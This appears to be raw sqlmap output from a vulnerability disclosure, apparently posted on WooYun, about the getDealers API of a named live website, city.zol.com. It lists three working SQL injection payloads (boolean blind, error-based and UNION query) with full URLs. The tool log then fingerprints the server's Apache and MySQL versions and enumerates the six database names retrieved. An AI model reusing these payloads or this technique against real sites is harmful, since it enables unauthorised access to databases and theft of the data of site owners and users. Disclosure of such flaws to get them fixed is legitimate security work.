 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://city.zol.com:80/bid_api/web/getDealers?bid=402880552acc07e2012acc09f7da08b8' AND 5958=5958 AND 'bGKB'='bGKB&jsoncallback=jsonp1434
494827908&pid=659474311d9a63b029b0e5fd2a760b45&_=1434494829350&cid=ff8080812a881a21012a8984b2cb02a4

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: http://city.zol.com:80/bid_api/web/getDealers?bid=402880552acc07e2012acc09f7da08b8' AND (SELECT 3392 FROM(SELECT COUNT(*),CONCAT(0x71656e
7971,(SELECT (CASE WHEN (3392=3392) THEN 1 ELSE 0 END)),0x716d617671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'TMuP
'='TMuP&jsoncallback=jsonp1434494827908&pid=659474311d9a63b029b0e5fd2a760b45&_=1434494829350&cid=ff8080812a881a21012a8984b2cb02a4

    Type: UNION query
    Title: MySQL UNION query (NULL) - 9 columns
    Payload: http://city.zol.com:80/bid_api/web/getDealers?bid=402880552acc07e2012acc09f7da08b8' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71
656e7971,0x50435748597a4e764f4d,0x716d617671),NULL,NULL,NULL#&jsoncallback=jsonp1434494827908&pid=659474311d9a63b029b0e5fd2a760b45&_=1434494829350&cid
=ff8080812a881a21012a8984b2cb02a4
---
[10:47:17] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.65
back-end DBMS: MySQL 5.0
[10:47:17] [INFO] fetching database names
[10:47:17] [WARNING] reflective value(s) found and filtering out
[10:47:17] [INFO] the SQL query used returns 6 entries
[10:47:17] [INFO] retrieved: information_schema
[10:47:17] [INFO] retrieved: saas_attendance
[10:47:17] [INFO] retrieved: saas_faq
[10:47:17] [INFO] retrieved: saas_im
[10:47:17] [INFO] retrieved: saas_new
[10:47:17] [INFO] retrieved: test
available databases [6]:
[*] information_schema
[*] saas_attendance
[*] saas_faq
[*] saas_im
[*] saas_new
[*] test
www.wooyun.org